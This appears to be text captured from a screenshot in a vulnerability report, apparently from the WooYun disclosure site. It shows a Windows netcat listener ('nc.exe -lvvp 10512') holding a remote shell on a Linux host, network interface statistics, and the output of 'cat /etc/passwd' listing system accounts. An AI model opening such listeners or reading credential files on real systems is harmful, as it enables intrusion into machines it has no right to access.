 管理员: 命令提示符 - nc.exe  -lvvp 10512
RX packets:1338784 errors:0 dropped:0 overruns:0 frame:0
TX packets:672407 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:90422907 (86.2 MiB)  TX bytes:32150994 (30.6 MiB)
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org